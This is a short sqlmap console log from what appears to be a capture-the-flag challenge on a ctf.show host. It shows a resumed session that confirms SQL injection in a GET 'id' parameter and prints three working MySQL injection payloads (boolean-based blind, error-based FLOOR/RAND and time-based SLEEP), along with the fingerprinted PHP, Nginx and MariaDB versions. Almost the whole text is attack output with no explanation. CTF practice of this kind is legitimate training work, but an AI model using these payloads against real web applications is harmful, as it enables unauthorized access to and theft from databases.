 [*] starting @ 20:48:05 /2025-06-04/
[20:48:06] [INFO] resuming back-end DBMS 'mysql'
[20:48:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4710=4710 AND 'BIdF'='BIdF
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4650 FROM(SELECT COUNT(*),CONCAT(0x7176766b71,(SELECT (ELT(4650=4650,1))),0x71717a7871,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'dVpA'='dVpA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8438 FROM (SELECT(SLEEP(5)))bnxT) AND 'wFBC'='wFBC
---
[20:48:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:48:06] [INFO] fetched data logged to text files under 'C:\Users\csdd\AppData\Local\sqlmap\output\5b96b31c-3596-4923-
8400-bb20e08d1c5d.challenge.ctf.show'
[20:48:06] [WARNING] your sqlmap version is outdated